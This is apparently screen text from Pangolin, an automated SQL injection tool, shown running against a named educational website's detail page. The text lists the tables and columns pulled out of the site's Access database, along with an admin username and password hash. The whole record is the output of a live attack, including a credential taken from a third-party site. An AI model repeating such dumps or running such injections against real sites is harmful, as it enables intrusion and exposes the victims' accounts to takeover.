 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.jskcedu.com/zsjz_detail.asp?id=41 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin_user
id
admin
password
news
admin password
admin 6208701dd10010764908fcab1418b24d
Tables Columns
Datas One by one 1=1 Save
The field's count 0
The field's count 6
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573